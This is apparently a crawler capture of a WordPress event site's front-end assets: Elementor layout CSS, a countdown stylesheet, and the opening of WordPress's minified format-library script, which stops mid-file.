					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item:focus{color:#1E8CFF;fill:#1E8CFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1E8CFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a, .elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-menu-toggle:hover,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-menu-toggle:focus{color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-3a3ad8d );}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7cfd01b );background-color:var( --e-global-color-3a3ad8d );}.elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle:hover, .elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle:focus{color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle:hover svg, .elementor-2672 .elementor-element.elementor-element-97a50f7 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-24c7c16{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-2672 .elementor-element.elementor-element-915e3a8 .elementor-button{background-color:var( --e-global-color-7cfd01b );font-family:"Rubik", Sans-serif;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:16px 28px 16px 28px;}.elementor-2672 .elementor-element.elementor-element-82eef9f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-140px;--margin-left:0px;--margin-right:0px;--z-index:9999;}.elementor-2672 .elementor-element.elementor-element-82eef9f:not(.elementor-motion-effects-element-type-background), .elementor-2672 .elementor-element.elementor-element-82eef9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF000000;}.elementor-2672 .elementor-element.elementor-element-a581fe4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2672 .elementor-element.elementor-element-f127a8c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2672 .elementor-element.elementor-element-5561827 .elementor-button{background-color:var( --e-global-color-7cfd01b );font-family:"Rubik", Sans-serif;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:16px 28px 16px 28px;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item:focus{color:#1E8CFF;fill:#1E8CFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1E8CFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a, .elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a:hover,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a:focus,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-menu-toggle:hover,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-menu-toggle:focus{color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a:hover,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a:focus,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-3a3ad8d );}.elementor-2672 .elementor-element.elementor-element-a4441cc .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7cfd01b );background-color:var( --e-global-color-3a3ad8d );}.elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle:hover, .elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle:focus{color:var( --e-global-color-7cfd01b );}.elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle:hover svg, .elementor-2672 .elementor-element.elementor-element-a4441cc div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-7cfd01b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2672 .elementor-element.elementor-element-6e5f6d4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-6e7a15c{--width:38%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-fc7addf{--width:38%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-fc7addf.e-con{--order:99999 /* order end hack */;}.elementor-2672 .elementor-element.elementor-element-24c7c16{--width:29%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-915e3a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2672 .elementor-element.elementor-element-915e3a8 .elementor-button{padding:10px 10px 10px 10px;}.elementor-2672 .elementor-element.elementor-element-82eef9f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-a581fe4{--width:50%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-32afee2 img{width:80%;}.elementor-2672 .elementor-element.elementor-element-f127a8c{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2672 .elementor-element.elementor-element-f127a8c.e-con{--order:99999 /* order end hack */;}.elementor-2672 .elementor-element.elementor-element-5561827 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2672 .elementor-element.elementor-element-5561827 .elementor-button{padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-2672 .elementor-element.elementor-element-6e5f6d4{--content-width:1440px;}.elementor-2672 .elementor-element.elementor-element-6e7a15c{--width:34%;}.elementor-2672 .elementor-element.elementor-element-fc7addf{--width:100%;}.elementor-2672 .elementor-element.elementor-element-24c7c16{--width:29%;}.elementor-2672 .elementor-element.elementor-element-82eef9f{--content-width:1440px;}.elementor-2672 .elementor-element.elementor-element-a581fe4{--width:34%;}.elementor-2672 .elementor-element.elementor-element-f127a8c{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/uploads/elementor/css/post-4967.css?ver=1768632116
body_size: 1059
content:
.elementor-4967 .elementor-element.elementor-element-334e2656{--display:flex;--min-height:278px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-4967 .elementor-element.elementor-element-334e2656:not(.elementor-motion-effects-element-type-background), .elementor-4967 .elementor-element.elementor-element-334e2656 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3a3ad8d );}.elementor-4967 .elementor-element.elementor-element-2f6efac3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-4967 .elementor-element.elementor-element-591e0800{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-4967 .elementor-element.elementor-element-591e0800 .elementor-heading-title{font-family:"DM Sans", Sans-serif;color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-5d738959{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;font-size:18px;color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-5253a6e3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;}.elementor-4967 .elementor-element.elementor-element-4fea4f43 .elementor-button{background-color:#1E8CFF;font-family:"DM Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:20px 36px 20px 36px;}.elementor-4967 .elementor-element.elementor-element-cab0e37{--display:flex;--min-height:22px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-4967 .elementor-element.elementor-element-cab0e37:not(.elementor-motion-effects-element-type-background), .elementor-4967 .elementor-element.elementor-element-cab0e37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3a3ad8d );}.elementor-4967 .elementor-element.elementor-element-9a9f927{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-4967 .elementor-element.elementor-element-729e926{width:auto;max-width:auto;text-align:left;}.elementor-4967 .elementor-element.elementor-element-729e926 img{width:100%;max-width:100%;}.elementor-4967 .elementor-element.elementor-element-5868ab0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-fa49335{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:150px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4967 .elementor-element.elementor-element-bd134a9{--display:flex;}.elementor-4967 .elementor-element.elementor-element-fc8eaac{font-size:16px;color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-b105c5a.elementor-social-icon{background-color:#FFFFFF00;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-b105c5a.elementor-social-icon i{color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-b105c5a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-a34f48d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-a34f48d.elementor-social-icon i{color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-a34f48d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-ae73e30.elementor-social-icon{background-color:#FFFFFF00;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-ae73e30.elementor-social-icon i{color:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-repeater-item-ae73e30.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4967 .elementor-element.elementor-element-f6aa33b{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-4967 .elementor-element.elementor-element-f6aa33b .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4967 .elementor-element.elementor-element-334e2656{--content-width:1440px;}.elementor-4967 .elementor-element.elementor-element-2f6efac3{--width:594px;}.elementor-4967 .elementor-element.elementor-element-5253a6e3{--width:646px;}.elementor-4967 .elementor-element.elementor-element-cab0e37{--content-width:1440px;}.elementor-4967 .elementor-element.elementor-element-9a9f927{--width:50%;}.elementor-4967 .elementor-element.elementor-element-fa49335{--width:50%;}.elementor-4967 .elementor-element.elementor-element-bd134a9{--width:57%;}}@media(max-width:1707px){.elementor-4967 .elementor-element.elementor-element-334e2656{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-4967 .elementor-element.elementor-element-cab0e37{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}}@media(max-width:1024px){.elementor-4967 .elementor-element.elementor-element-729e926{text-align:center;}.elementor-4967 .elementor-element.elementor-element-729e926 img{width:100%;max-width:100%;}.elementor-4967 .elementor-element.elementor-element-5868ab0{--e-icon-list-icon-size:13px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-4967 .elementor-element.elementor-element-334e2656{--min-height:410px;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-4967 .elementor-element.elementor-element-2f6efac3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4967 .elementor-element.elementor-element-591e0800 .elementor-heading-title{font-size:25px;}.elementor-4967 .elementor-element.elementor-element-5253a6e3{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4967 .elementor-element.elementor-element-cab0e37{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-4967 .elementor-element.elementor-element-729e926{text-align:left;}.elementor-4967 .elementor-element.elementor-element-729e926 img{width:100%;max-width:100%;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4967 .elementor-element.elementor-element-5868ab0{--e-icon-list-icon-size:13px;}.elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4967 .elementor-element.elementor-element-5868ab0 .elementor-icon-list-item > a{font-size:14px;}.elementor-4967 .elementor-element.elementor-element-fa49335{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.41
body_size: -146
content:
ul#example {
	list-style: none;
	margin: 50px 0;
	padding: 0;
	display: block;
	text-align: center;
}
ul#example li {
	display: inline-block;
}
ul#example li span {
	font-size: 80px;
	font-weight: 300;
	line-height: 80px;
}
ul#example li.seperator {
	font-size: 80px;
	line-height: 70px;
	vertical-align: top;
}
ul#example li p {
	color: #a7abb1;
	font-size: 25px;
}

--- FILE ---
content_type: text/javascript
request_url: https://congresodelideres.com/wp-includes/js/dist/format-library.min.js?ver=f2a1e4312beef67b86e7
body_size: 9090
content:
/*! This file is auto-generated */
(()=>{"use strict";var e,t,n={3533:e=>{e.exports=window.wp.latexToMathml}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={exports:{}};return n[e](r,r.exports,a),r.exports}t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var r=Object.create(null);a.r(r);var s={};e=e||[null,t({}),t([]),t(t)];for(var i=2&o&&n;"object"==typeof i&&!~e.indexOf(i);i=t(i))Object.getOwnPropertyNames(i).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,a.d(r,s),r},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};const r=window.wp.richText,s=window.ReactJSXRuntime,i=window.wp.i18n,l=window.wp.blockEditor,c=window.wp.primitives;var u=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M14.7 11.3c1-.6 1.5-1.6 1.5-3 0-2.3-1.3-3.4-4-3.4H7v14h5.8c1.4 0 2.5-.3 3.3-1 .8-.7 1.2-1.7 1.2-2.9.1-1.9-.8-3.1-2.6-3.7zm-5.1-4h2.3c.6 0 1.1.1 1.4.4.3.3.5.7.5 1.2s-.2 1-.5 1.2c-.3.3-.8.4-1.4.4H9.6V7.3zm4.6 9c-.4.3-1 .4-1.7.4H9.6v-3.9h2.9c.7 0 1.3.2 1.7.5.4.3.6.8.6 1.5s-.2 1.2-.6 1.5z"})});const h=window.wp.privateApis,{lock:p,unlock:m}=(0,h.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/format-library"),{essentialFormatKey:d}=m(l.privateApis),g="core/bold",x=(0,i.__)("Bold"),v={name:g,title:x,tagName:"strong",className:null,[d]:!0,edit({isActive:e,value:t,onChange:n,onFocus:o}){function a(){n((0,r.toggleFormat)(t,{type:g,title:x}))}return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextShortcut,{type:"primary",character:"b",onUse:a}),(0,s.jsx)(l.RichTextToolbarButton,{name:"bold",icon:u,title:x,onClick:function(){n((0,r.toggleFormat)(t,{type:g})),o()},isActive:e,shortcutType:"primary",shortcutCharacter:"b"}),(0,s.jsx)(l.__unstableRichTextInputEvent,{inputType:"formatBold",onInput:a})]})}};var f=(0,s.jsx)(c.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)(c.Path,{d:"M20.8 10.7l-4.3-4.3-1.1 1.1 4.3 4.3c.1.1.1.3 0 .4l-4.3 4.3 1.1 1.1 4.3-4.3c.7-.8.7-1.9 0-2.6zM4.2 11.8l4.3-4.3-1-1-4.3 4.3c-.7.7-.7 1.8 0 2.5l4.3 4.3 1.1-1.1-4.3-4.3c-.2-.1-.2-.3-.1-.4z"})});const b="core/code",_=(0,i.__)("Inline code"),w={name:b,title:_,tagName:"code",className:null,__unstableInputRule(e){const{start:t,text:n}=e;if("`"!==n[t-1])return e;if(t-2<0)return e;const o=n.lastIndexOf("`",t-2);if(-1===o)return e;const a=o,s=t-2;return a===s?e:(e=(0,r.remove)(e,a,a+1),e=(0,r.remove)(e,s,s+1),e=(0,r.applyFormat)(e,{type:b},a,s))},edit({value:e,onChange:t,onFocus:n,isActive:o}){function a(){t((0,r.toggleFormat)(e,{type:b,title:_})),n()}return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l.RichTextShortcut,{type:"access",character:"x",onUse:a}),(0,s.jsx)(l.RichTextToolbarButton,{icon:f,title:_,onClick:a,isActive:o,role:"menuitemcheckbox"})]})}},y=window.wp.components,j=window.wp.element,C=["image"],k="core/image",S=(0,i.__)("Inline image");function T(e){if(!e?.className)return;const[,t]=e.className.match(/wp-image-(\d+)/)??[];return t?parseInt(t,10):void 0}const A={name:k,title:S,keywords:[(0,i.__)("photo"),(0,i.__)("media")],object:!0,tagName:"img",className:null,attributes:{className:"class",style:"style",url:"src",alt:"alt"},edit:function({value:e,onChange:t,onFocus:n,isObjectActive:o,activeObjectAttributes:a,contentRef:c}){return(0,s.jsxs)(l.MediaUploadCheck,{children:[(0,s.jsx)(l.MediaUpload,{allowedTypes:C,value:T(a),onSelect:({id:o,url:a,alt:s,width:i})=>{t((0,r.insertObject)(e,{type:k,attributes:{className:`wp-image-${o}`,style:`width: ${Math.min(i,150)}px;`,url:a,alt:s}})),n()},render:({open:e})=>(0,s.jsx)(l.RichTextToolbarButton,{icon:(0,s.jsx)(y.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(y.Path,{d:"M4 18.5h16V17H4v1.5zM16 13v1.5h4V13h-4zM5.1 15h7.8c.6 0 1.1-.5 1.1-1.1V6.1c0-.6-.5-1.1-1.1-1.1H5.1C4.5 5 4 5.5 4 6.1v7.8c0 .6.5 1.1 1.1 1.1zm.4-8.5h7V10l-1-1c-.3-.3-.8-.3-1 0l-1.6 1.5-1.2-.7c-.3-.2-.6-.2-.9 0l-1.3 1V6.5zm0 6.1l1.8-1.3 1.3.8c.3.2.7.2.9-.1l1.5-1.4 1.5 1.4v1.5h-7v-.9z"})}),title:o?(0,i.__)("Replace image"):S,onClick:e,isActive:o})}),o&&(0,s.jsx)(F,{value:e,onChange:t,activeObjectAttributes:a,contentRef:c})]})}};function F({value:e,onChange:t,activeObjectAttributes:n,contentRef:o}){const{style:a,alt:l}=n,c=a?.replace(/\D/g,""),[u,h]=(0,j.useState)(c),[p,m]=(0,j.useState)(l),d=u!==c||p!==l,g=(0,r.useAnchor)({editableContentElement:o.current,settings:A});return(0,s.jsx)(y.Popover,{placement:"bottom",focusOnMount:!1,anchor:g,className:"block-editor-format-toolbar__image-popover",children:(0,s.jsx)("form",{className:"block-editor-format-toolbar__image-container-content",onSubmit:o=>{const a=e.replacements.slice();a[e.start]={type:k,attributes:{...n,style:u?`width: ${u}px;`:"",alt:p}},t({...e,replacements:a}),o.preventDefault()},children:(0,s.jsxs)(y.__experimentalVStack,{spacing:4,children:[(0,s.jsx)(y.__experimentalNumberControl,{__next40pxDefaultSize:!0,label:(0,i.__)("Width"),value:u,min:1,onChange:e=>{h(e)}}),(0,s.jsx)(y.TextareaControl,{label:(0,i.__)("Alternative text"),__nextHasNoMarginBottom:!0,value:p,onChange:e=>{m(e)},help:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(y.ExternalLink,{href:(0,i.__)("https://www.w3.org/WAI/tutorials/images/decision-tree/"),children:(0,i.__)("Describe the purpose of the image.")}),(0,s.jsx)("br",{}),(0,i.__)("Leave empty if decorative.")]})}),(0,s.jsx)(y.__experimentalHStack,{justify:"right",children:(0,s.jsx)(y.Button,{disabled:!d,accessibleWhenDisabled:!0,variant:"primary",type:"submit",size:"compact",children:(0,i.__)("Apply")})})]})})})}var N=(0,s.jsx)(c.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,s.jsx)(c.Path,{d:"M12.5 5L10 